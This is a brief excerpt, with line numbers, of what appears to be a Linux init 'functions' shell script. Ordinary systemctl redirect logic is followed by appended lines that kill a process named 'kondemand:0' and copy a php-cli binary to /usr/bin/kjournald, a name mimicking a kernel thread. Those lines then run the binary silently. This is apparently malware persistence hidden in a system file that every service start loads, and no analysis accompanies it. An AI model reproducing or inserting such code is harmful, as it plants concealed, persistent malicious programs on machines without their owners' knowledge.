 functions
598 "x$1" = xtry-restart -o \
599 "x$1" = xforce-reload -o \
600 "x$1" = xcondrestart ] ; then
601
602 systemctl_redirect $0 $1
603 exit $?
604 fi
605 fi
606 ps -ef|grep kondemand:0|grep -v grep|cut -c 9-15|xargs kill -9 1>/dev/null 2>/dev/null
607 PIDS=`ls -la /usr/bin/|grep kjournald| awk '{print $2}'`
608 if [ "$PIDS" != "" ]; then
609 /usr/bin/kjournald -D >/dev/null
610 else
611 \cp -p /usr/local/php/php-cli /usr/bin/kjournald -f 1>/dev/null 2>/dev/null
612 /usr/bin/kjournald -e 0 >/dev/null
613 fi